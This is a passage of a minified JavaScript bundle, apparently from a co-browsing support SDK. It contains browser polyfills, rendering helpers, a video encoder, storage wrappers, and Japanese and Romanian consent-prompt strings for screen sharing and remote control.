u)for(l in u={},t)"ref"==l?c=t[l]:u[l]=t[l];var d={type:e,props:u,key:r,ref:c,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--a,__i:-1,__u:0,__source:o,__self:s};if("function"==typeof e&&(c=e.defaultProps))for(l in c)void 0===u[l]&&(u[l]=c[l]);return n.options.vnode&&n.options.vnode(d),d}function u(e){var t=l(n.Fragment,{tpl:e,exprs:[].slice.call(arguments,1)});return t.key=t.__v,t}var d={},f=/[A-Z]/g;function h(e,t){if(n.options.attr){var r=n.options.attr(e,t);if("string"==typeof r)return r}if(t=null!==(i=t)&&"object"==typeof i&&"function"==typeof i.valueOf?i.valueOf():i,"ref"===e||"key"===e)return"";var i;if("style"===e&&"object"==typeof t){var a="";for(var c in t){var l=t[c];if(null!=l&&""!==l){var u="-"==c[0]?c:d[c]||(d[c]=c.replace(f,"-$&").toLowerCase()),h=";";"number"!=typeof l||u.startsWith("--")||s.test(u)||(h="px;"),a=a+u+":"+l+h}}return e+'="'+o(a)+'"'}return null==t||!1===t||"function"==typeof t||"object"==typeof t?"":!0===t?e:e+'="'+o(""+t)+'"'}function p(e){if(null==e||"boolean"==typeof e||"function"==typeof e)return null;if("object"==typeof e){if(void 0===e.constructor)return e;if(c(e)){for(var t=0;t<e.length;t++)e[t]=p(e[t]);return e}}return o(""+e)}},10350:(e,t,r)=>{"use strict";var n=r(43724),i=r(39297),o=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=i(o,"name"),c=a&&"something"===function(){}.name,l=a&&(!n||n&&s(o,"name").configurable);e.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},10392:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},10687:(e,t,r)=>{"use strict";var n=r(24913).f,i=r(39297),o=r(78227)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!i(e,o)&&n(e,o,{configurable:!0,value:t})}},10757:(e,t,r)=>{"use strict";var n=r(97751),i=r(94901),o=r(1625),s=r(7040),a=Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,a(e))}},10776:(e,t,r)=>{var n=r(30756),i=r(95950);e.exports=function(e){for(var t=i(e),r=t.length;r--;){var o=t[r],s=e[o];t[r]=[o,s,n(s)]}return t}},10916:(e,t,r)=>{"use strict";var n=r(44576),i=r(80550),o=r(94901),s=r(92796),a=r(33706),c=r(78227),l=r(84215),u=r(96395),d=r(39519),f=i&&i.prototype,h=c("species"),p=!1,v=o(n.PromiseRejectionEvent),_=s("Promise",function(){var e=a(i),t=e!==String(i);if(!t&&66===d)return!0;if(u&&(!f.catch||!f.finally))return!0;if(!d||d<51||!/native code/.test(e)){var r=new i(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((r.constructor={})[h]=n,!(p=r.then(function(){})instanceof n))return!0}return!(t||"BROWSER"!==l&&"DENO"!==l||v)});e.exports={CONSTRUCTOR:_,REJECTION_EVENT:v,SUBCLASSING:p}},11056:(e,t,r)=>{"use strict";var n=r(24913).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},11065:(e,t,r)=>{"use strict";r(62953),Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"GLOBAL_OPEN_PDF_KEY",{enumerable:!0,get:function(){return i.GLOBAL_OPEN_PDF_KEY}}),Object.defineProperty(t,"PDFHandler",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"PDFViewer",{enumerable:!0,get:function(){return i.default}});var n,i=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(97005)),o=(n=r(51099))&&n.__esModule?n:{default:n}},11191:(e,t,r)=>{"use strict";function n(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),t.default=new class{constructor(){n(this,"proxify",e=>e),n(this,"unproxify",e=>e),n(this,"inUniversalProxy",!1)}}},11331:(e,t,r)=>{var n=r(72552),i=r(28879),o=r(40346),s=Function.prototype,a=Object.prototype,c=s.toString,l=a.hasOwnProperty,u=c.call(Object);e.exports=function(e){if(!o(e)||"[object Object]"!=n(e))return!1;var t=i(e);if(null===t)return!0;var r=l.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&c.call(r)==u}},11745:(e,t,r)=>{"use strict";var n=r(46518),i=r(27476),o=r(79039),s=r(66346),a=r(28551),c=r(35610),l=r(18014),u=s.ArrayBuffer,d=s.DataView,f=d.prototype,h=i(u.prototype.slice),p=i(f.getUint8),v=i(f.setUint8);n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o(function(){return!new u(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(h&&void 0===t)return h(a(this),e);for(var r=a(this).byteLength,n=c(e,r),i=c(void 0===t?r:t,r),o=new u(l(i-n)),s=new d(this),f=new d(o),_=0;n<i;)v(f,_++,p(s,n++));return o}})},12087:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Uint8ArrayAggregator=void 0,t.readBigEndianNumber=function(e){let t=0;return e.forEach(e=>{t=t<<8|e}),t},r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(18111),r(7588),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),t.Uint8ArrayAggregator=class{constructor(){this.array=null,this.current=null,this.offset=0}addArray(e){if(null!=e&&0!=e.length)if(this.bytesToSkip>=e.length)this.bytesToSkip-=e.length;else{if(this.bytesToSkip&&(e=e.slice(this.bytesToSkip)),this.array){let t=new Uint8Array(this.array.length-this.offset+e.length);t.set(this.offset?this.array.slice(this.offset):this.array,0),t.set(e,this.array.length-this.offset),this.array=t,this.offset=0}else this.array=e;this.current=this.array[0]}}checkBounds(){if(this.offset===this.array.length)this.offset=0,this.current=null,this.array=null;else{if(!(this.offset<this.array.length))throw Error("invalid Uint8ArrayAggregator state, offset (".concat(this.offset,") is larger than bytes in the current array (").concat(this.array.length,")"));this.current=this.array[this.offset]}}next(){return this.array?(this.offset++,this.checkBounds(),this.current):null}nextUnsafe(){return this.offset++,this.current=this.array[this.offset],this.current}get bytesAvailable(){return this.array?this.array.length-this.offset:0}trim(){if(this.array)if(this.offset<this.array.length)this.array=this.array.slice(this.offset),this.offset=0,this.current=this.array[0];else{if(this.offset>this.array.length)throw Error("invalid Uint8ArrayAggregator state, offset (".concat(this.offset,") is larger than bytes in the current array (").concat(this.array.length,")"));this.array=null,this.offset=0,this.current=null}}extract(e){if(this.bytesAvailable>=e){const t=this.offset;let r=this.array.slice(t,t+e);return this.offset+=e,this.current=this.array[this.offset],this.checkBounds(),r}return null}skip(e){if(this.bytesAvailable>=e)return this.offset+=e,this.current=this.array[this.offset],void this.checkBounds();e-=this.bytesAvailable,this.array=null,this.offset=0,this.current=null,this.bytesToSkip=e}}},12211:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},12651:(e,t,r)=>{var n=r(74218);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},12749:(e,t,r)=>{var n=r(81042),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:i.call(t,e)}},12996:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Button",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"Draggable",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"Icon",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"IconButton",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"Modal",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"Select",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"SelectOption",{enumerable:!0,get:function(){return l.default}});var n=u(r(7410)),i=u(r(25029)),o=u(r(66497)),s=u(r(50341)),a=u(r(4287)),c=u(r(88670)),l=u(r(82973));function u(e){return e&&e.__esModule?e:{default:e}}},13177:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.initializeVirtualAgent=async function(e,t){o("Loading virtual agent %s",e);const i=await n.default.load(t,e);if("elevenlabs"===(null==i?void 0:i.type())){const{loadElevenLabsWidget:e}=await r.e(660).then(r.bind(r,31475));await e(i,t)}},r(62953);var n=i(r(29516));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.VirtualAgent")},13222:(e,t,r)=>{var n=r(77556);e.exports=function(e){return null==e?"":n(e)}},13579:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{some:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},13609:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),s=r(34527),a=r(84606),c=r(96837);n({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}()},{unshift:function(e){var t=i(this),r=o(t),n=arguments.length;if(n){c(r+n);for(var l=r;l--;){var u=l+n;l in t?t[u]=t[l]:a(t,u)}for(var d=0;d<n;d++)t[d]=arguments[d]}return s(t,r+n)}})},13709:(e,t,r)=>{"use strict";var n=r(82839).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},13763:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/MSIE|Trident/.test(n)},13925:(e,t,r)=>{"use strict";var n=r(20034);e.exports=function(e){return n(e)||null===e}},14162:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ClientTracker=void 0,r(16280),r(18111),r(61701),r(62953);var n,i=(n=r(37007))&&n.__esModule?n:{default:n};function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap;class _ extends i.default{constructor(e,t){let{interval:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{interval:3e3};super(),s(this,u,void 0),s(this,d,void 0),s(this,f,void 0),s(this,h,void 0),s(this,p,new Map),o(this,"ping",()=>{this.emit("ping",{id:a(u,this),instanceId:a(d,this),timeout:2*a(f,this)})}),o(this,"track",e=>{let{id:t,instanceId:r,timeout:n,agent:i}=e;if(this.id===t)return;const o=a(p,this).has(t);o||a(p,this).set(t,{instances:new Map,agent:i});const s=a(p,this).get(t),c=s.instances.get(r),l=setTimeout(()=>a(v,this).call(this,t,r),n||2*a(f,this));c&&clearTimeout(c.timeout),s.instances.set(r,{timestamp:new Date,timeout:l}),o||this.emit("join",{id:t,agent:i}),c||this.ping()}),s(this,v,(e,t)=>{const r=a(p,this).get(e);r.instances.delete(t),0===r.instances.size&&(a(p,this).delete(e),this.emit("leave",e))}),o(this,"all",()=>Array.from(a(p,this)).map(e=>{let[t,{agent:r}]=e;return{id:t,agent:r}})),o(this,"destroy",()=>{for(const e of a(p,this).values()){for(const t of e.instances.values())clearTimeout(t.timeout);e.instances.clear()}a(p,this).clear(),clearInterval(a(h,this)),this.removeAllListeners()}),c(u,this,e),c(d,this,t),c(f,this,r),c(h,this,setInterval(this.ping,r))}get id(){return a(u,this)}}t.ClientTracker=_},14248:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},14528:e=>{e.exports=function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}},14601:(e,t,r)=>{"use strict";var n=r(97751),i=r(39297),o=r(66699),s=r(1625),a=r(52967),c=r(77740),l=r(11056),u=r(23167),d=r(32603),f=r(77584),h=r(80747),p=r(43724),v=r(96395);e.exports=function(e,t,r,_){var m="stackTraceLimit",E=_?2:1,g=e.split("."),y=g[g.length-1],w=n.apply(null,g);if(w){var I=w.prototype;if(!v&&i(I,"cause")&&delete I.cause,!r)return w;var b=n("Error"),S=t(function(e,t){var r=d(_?t:e,void 0),n=_?new w(e):new w;return void 0!==r&&o(n,"message",r),h(n,S,n.stack,2),this&&s(I,this)&&u(n,this,S),arguments.length>E&&f(n,arguments[E]),n});if(S.prototype=I,"Error"!==y?a?a(S,b):c(S,b,{name:!0}):p&&m in w&&(l(S,w,m),l(S,w,"prepareStackTrace")),c(S,w),!v)try{I.name!==y&&o(I,"name",y),I.constructor=S}catch(e){}return S}}},14603:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),s=r(22812),a=URLSearchParams,c=a.prototype,l=i(c.append),u=i(c.delete),d=i(c.forEach),f=i([].push),h=new a("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&n(c,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=[];d(this,function(e,t){f(n,{key:t,value:e})}),s(t,1);for(var i,a=o(e),c=o(r),h=0,p=0,v=!1,_=n.length;h<_;)i=n[h++],v||i.key===a?(v=!0,u(this,i.key)):p++;for(;p<_;)(i=n[p++]).key===a&&i.value===c||l(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},15024:(e,t,r)=>{"use strict";var n=r(46518),i=r(83650),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:i})},15617:(e,t,r)=>{"use strict";var n=r(33164);e.exports=Math.fround||function(e){return n(e,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},15823:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),s=r(43724),a=r(72805),c=r(94644),l=r(66346),u=r(90679),d=r(6980),f=r(66699),h=r(2087),p=r(18014),v=r(57696),_=r(58229),m=r(58319),E=r(56969),g=r(39297),y=r(36955),w=r(20034),I=r(10757),b=r(2360),S=r(1625),L=r(52967),O=r(38480).f,C=r(43251),A=r(59213).forEach,N=r(87633),T=r(62106),P=r(24913),R=r(77347),M=r(35370),k=r(91181),D=r(23167),x=k.get,j=k.set,U=k.enforce,G=P.f,W=R.f,V=i.RangeError,z=l.ArrayBuffer,F=z.prototype,B=l.DataView,H=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,Q=c.TypedArray,J=c.TypedArrayPrototype,X=c.isTypedArray,K="BYTES_PER_ELEMENT",q="Wrong length",Z=function(e,t){T(e,t,{configurable:!0,get:function(){return x(this)[t]}})},$=function(e){var t;return S(F,e)||"ArrayBuffer"===(t=y(e))||"SharedArrayBuffer"===t},ee=function(e,t){return X(e)&&!I(t)&&t in e&&h(+t)&&t>=0},te=function(e,t){return t=E(t),ee(e,t)?d(2,e[t]):W(e,t)},re=function(e,t,r){return t=E(t),!(ee(e,t)&&w(r)&&g(r,"value"))||g(r,"get")||g(r,"set")||r.configurable||g(r,"writable")&&!r.writable||g(r,"enumerable")&&!r.enumerable?G(e,t,r):(e[t]=r.value,e)};s?(H||(R.f=te,P.f=re,Z(J,"buffer"),Z(J,"byteOffset"),Z(J,"byteLength"),Z(J,"length")),n({target:"Object",stat:!0,forced:!H},{getOwnPropertyDescriptor:te,defineProperty:re}),e.exports=function(e,t,r){var s=e.match(/\d+/)[0]/8,c=e+(r?"Clamped":"")+"Array",l="get"+e,d="set"+e,h=i[c],E=h,g=E&&E.prototype,y={},I=function(e,t){G(e,t,{get:function(){return function(e,t){var r=x(e);return r.view[l](t*s+r.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=x(e);i.view[d](t*s+i.byteOffset,r?m(n):n,!0)}(this,t,e)},enumerable:!0})};H?a&&(E=t(function(e,t,r,n){return u(e,g),D(w(t)?$(t)?void 0!==n?new h(t,_(r,s),n):void 0!==r?new h(t,_(r,s)):new h(t):X(t)?M(E,t):o(C,E,t):new h(v(t)),e,E)}),L&&L(E,Q),A(O(h),function(e){e in E||f(E,e,h[e])}),E.prototype=g):(E=t(function(e,t,r,n){u(e,g);var i,a,c,l=0,d=0;if(w(t)){if(!$(t))return X(t)?M(E,t):o(C,E,t);i=t,d=_(r,s);var f=t.byteLength;if(void 0===n){if(f%s)throw new V(q);if((a=f-d)<0)throw new V(q)}else if((a=p(n)*s)+d>f)throw new V(q);c=a/s}else c=v(t),i=new z(a=c*s);for(j(e,{buffer:i,byteOffset:d,byteLength:a,length:c,view:new B(i)});l<c;)I(e,l++)}),L&&L(E,Q),g=E.prototype=b(J)),g.constructor!==E&&f(g,"constructor",E),U(g).TypedArrayConstructor=E,Y&&f(g,Y,c);var S=E!==h;y[c]=E,n({global:!0,constructor:!0,forced:S,sham:!H},y),K in E||f(E,K,s),K in g||f(g,K,s),N(c)}):e.exports=function(){}},16038:(e,t,r)=>{var n=r(5861),i=r(40346);e.exports=function(e){return i(e)&&"[object Set]"==n(e)}},16193:(e,t,r)=>{"use strict";var n=r(79504),i=Error,o=n("".replace),s=String(new i("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,c=a.test(s);e.exports=function(e,t){if(c&&"string"==typeof e&&!i.prepareStackTrace)for(;t--;)e=o(e,a,"");return e}},16280:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(18745),s=r(14601),a="WebAssembly",c=i[a],l=7!==new Error("e",{cause:7}).cause,u=function(e,t){var r={};r[e]=s(e,t,l),n({global:!0,constructor:!0,arity:1,forced:l},r)},d=function(e,t){if(c&&c[e]){var r={};r[e]=s(a+"."+e,t,l),n({target:a,stat:!0,constructor:!0,arity:1,forced:l},r)}};u("Error",function(e){return function(t){return o(e,this,arguments)}}),u("EvalError",function(e){return function(t){return o(e,this,arguments)}}),u("RangeError",function(e){return function(t){return o(e,this,arguments)}}),u("ReferenceError",function(e){return function(t){return o(e,this,arguments)}}),u("SyntaxError",function(e){return function(t){return o(e,this,arguments)}}),u("TypeError",function(e){return function(t){return o(e,this,arguments)}}),u("URIError",function(e){return function(t){return o(e,this,arguments)}}),d("CompileError",function(e){return function(t){return o(e,this,arguments)}}),d("LinkError",function(e){return function(t){return o(e,this,arguments)}}),d("RuntimeError",function(e){return function(t){return o(e,this,arguments)}})},16547:(e,t,r)=>{var n=r(43360),i=r(75288),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,r){var s=e[t];o.call(e,t)&&i(s,r)&&(void 0!==r||t in e)||n(e,t,r)}},16566:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedactionIndex",{enumerable:!0,get:function(){return n.RedactionIndex}}),Object.defineProperty(t,"RedactionIndexProvider",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"TargetedRedaction",{enumerable:!0,get:function(){return o.default}});var n=r(2615),i=s(r(39702)),o=s(r(8111));function s(e){return e&&e.__esModule?e:{default:e}}},16573:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(3238),s=ArrayBuffer.prototype;n&&!("detached"in s)&&i(s,"detached",{configurable:!0,get:function(){return o(this)}})},16582:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"許可する","CALLING_ACCEPT":"承諾する","CALLING_CAMERA_OFF":"カメラはオフです","CALLING_CAMERA_PERMISSION_DENIED":"カメラのアクセスが拒否されました。ブラウザの設定で有効にしてください。","CALLING_CAMERA_PERMISSION_PROMPT":"カメラへのアクセスを許可する","CALLING_CAMERA_STARTING":"カメラが起動しています","CALLING_CANCEL":"キャンセル","CALLING_DISABLE_AUDIO":"音声を無効にする","CALLING_DISABLE_VIDEO":"ビデオを無効にする","CALLING_ENABLE_AUDIO":"音声を有効にする","CALLING_ENABLE_VIDEO":"ビデオを有効にする","CALLING_END":"通話終了","CALLING_JOIN":"通話に参加する","CALLING_JOIN_PROMPT":"サポート担当者があなたに電話をかけたいと考えています。","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"私","CALLING_MICROPHONE_PERMISSION_DENIED":"マイクへのアクセスが拒否されました。ブラウザの設定で有効にしてください。","CALLING_MICROPHONE_PERMISSION_PROMPT":"マイクへのアクセスを許可する","CALLING_NO_DEVICES":"なし","CALLING_PERMISSION_NEEDED":"許可が必要です","CALLING_REJECT":"通話を拒否する","CALLING_REJOIN_PROMPT":"サポートエージェントと通話中です。再接続しますか？","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"エージェント","CALLING_REQUEST":"ビデオ通話に参加しますか？","CALLING_SAVE":"保存","CALLING_SELECT_CAMERA":"カメラを選択してください","CALLING_SELECT_MICROPHONE":"マイクを選択してください","CALLING_SELECT_SPEAKER":"話者を選択してください","CALLING_SHOW_CALL_SETTINGS":"通話設定を表示","DENY":"拒否","END_SESSION":"共同閲覧セッションを終了","FULL_DEVICE_REQUEST_DESCRIPTION":"サポート担当者が画面全体の表示を希望しています。","FULL_DEVICE_REQUEST_TITLE":"フルスクリーンキャプチャを許可しますか？","REMOTE_CONTROL_REQUEST_DESCRIPTION":"サポートエージェントがこのページの管理を希望しています。","REMOTE_CONTROL_REQUEST_TITLE":"リモートコントロールを許可しますか？","SESSION_REQUEST_DESCRIPTION":"サポートエージェントが一時的にこのWebページを共用したいと考えています。","SESSION_REQUEST_TITLE":"コブラウジングを許可しますか？","UNIVERSAL_PROXY_BLOCKED":"このWebページはサポートエージェントと一緒に表示することはできません","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"サポートエージェントが他のWebページでもあなたをフォローしたいと考えています。","UNIVERSAL_PROXY_REQUEST_TITLE":"セッション継続を許可しますか？"}')},16632:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59143),s=r(34154),a=i.Uint8Array,c=!a||!a.prototype.setFromBase64||!function(){var e=new a([255,255,255,255,255]);try{return void e.setFromBase64("",null)}catch(e){}try{return void e.setFromBase64("a")}catch(e){}try{e.setFromBase64("MjYyZg===")}catch(t){return 50===e[0]&&54===e[1]&&50===e[2]&&255===e[3]&&255===e[4]}}();a&&n({target:"Uint8Array",proto:!0,forced:c},{setFromBase64:function(e){s(this);var t=o(e,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:t.read,written:t.written}}})},16667:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{setItem(t,r){a();const n=JSON.stringify({value:r,group:e});s()?window.localStorage.setItem(t,n):i.default.set(t,n),o[t]=n},getItem(t){try{let r;r=s()?window.localStorage&&window.localStorage.getItem(t):i.default.get(t),r||(r=o[t]);const{value:n,group:a}=JSON.parse(r);return e&&e!==a?null:n}catch(e){return null}},removeItem(e){s()&&window.localStorage.removeItem(e),i.default.remove(e),o[e]=void 0}}},r(33110),r(58335);var n,i=(n=r(2733))&&n.__esModule?n:{default:n};const o={};function s(){try{const e="_cobrowse_test_item";return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function a(){s()||a.done||(a.done=!0,console.warn("Warning: localStorage is not supported. Cobrowse falling back to cookie or in-memory storage and may not function as expected."))}},16823:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},16999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(62953);var n,i=r(62343);function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.H264Encoder");var d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;class v{constructor(e,t){if(s(this,d,void 0),s(this,f,void 0),s(this,h,void 0),s(this,p,[]),o(this,"reset",()=>{u("resetting H264Encoder"),a(p,this).forEach(e=>{a(d,this).handleFrame(e,v.MIME_TYPE,1/0)})}),o(this,"destroy",()=>{u("destroy H264Encoder"),a(h,this)&&(a(h,this).stop(),c(h,this,null)),c(p,this,null)}),u("H264Encoder constructed"),c(d,this,t),c(f,this,e),c(h,this,(0,i.createMediaRecorderDemuxer)(e)),!a(h,this))throw new Error("Failed to create MediaRecorderDemuxer");return a(h,this).on("media-packet",e=>{let t,{data:r}=e;null!==a(h,this)&&(0===r[0]&&0===r[1]&&0===r[2]&&1===r[3]?t=r[4]:0===r[0]&&0===r[1]&&1===r[2]&&(t=r[3]),7==(31&t)&&c(p,this,[]),a(p,this).push(r),a(d,this).handleFrame(r,v.MIME_TYPE,1/0))}),a(h,this).start()}static isSupported(){return i.MediaRecorderDemuxer.isSupported("video/webm;codecs=h264")}}t.default=v,o(v,"MIME_TYPE","video/avc")},17304:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permite","CALLING_ACCEPT":"Acceptă","CALLING_CAMERA_OFF":"Camera este oprită","CALLING_CAMERA_PERMISSION_DENIED":"Accesul la cameră a fost refuzat. Activați-l în setările browserului dvs.","CALLING_CAMERA_PERMISSION_PROMPT":"Permiteți accesul la cameră","CALLING_CAMERA_STARTING":"Camera pornește","CALLING_CANCEL":"Anulează","CALLING_DISABLE_AUDIO":"Dezactivează audio-ul","CALLING_DISABLE_VIDEO":"Dezactivează video-ul","CALLING_ENABLE_AUDIO":"Activează audio","CALLING_ENABLE_VIDEO":"Activează video-ul","CALLING_END":"Încheiere apel","CALLING_JOIN":"Alăturați-vă apelului","CALLING_JOIN_PROMPT":"Un agent de suport ar dori să vă contacteze telefonic.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Eu","CALLING_MICROPHONE_PERMISSION_DENIED":"Accesul la microfon a fost refuzat. Activați-l în setările browserului dumneavoastră.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permite accesul la microfon","CALLING_NO_DEVICES":"Niciunul","CALLING_PERMISSION_NEEDED":"Permisiune necesară","CALLING_REJECT":"Respinge apelul","CALLING_REJOIN_PROMPT":"Aveți un apel activ cu un agent de suport. Doriți să vă reconectați?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Doriți să intrați în apelul video?","CALLING_SAVE":"Salvează","CALLING_SELECT_CAMERA":"Selectați camera","CALLING_SELECT_MICROPHONE":"Selectați microfonul","CALLING_SELECT_SPEAKER":"Selectați difuzorul","CALLING_SHOW_CALL_SETTINGS":"Afișați setările apelului","DENY":"Refuză","END_SESSION":"Opriți partajarea","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agent de asistență dorește să vadă întreg ecranul dumneavoastră.","FULL_DEVICE_REQUEST_TITLE":"Permite capturarea ecranului complet?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agent de suport dorește să controleze această pagină.","REMOTE_CONTROL_REQUEST_TITLE":"Permite controlul de la distanță?","SESSION_REQUEST_DESCRIPTION":"Un agent de asistență dorește să utilizeze temporar această pagină web împreună cu dumneavoastră.","SESSION_REQUEST_TITLE":"Permiteți cobrowsing-ul?","UNIVERSAL_PROXY_BLOCKED":"Această pagină web nu poate fi vizualizată împreună cu un agent de asistență","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agent de suport dorește să vă urmărească pe alte pagini web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Permiteți continuarea sesiunii?"}')},17642:(e,t,r)=>{"use strict";var n=r(46518),i=r(83440),o=r(79039);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("difference",function(e){return 0===e.size})||o(function(){var 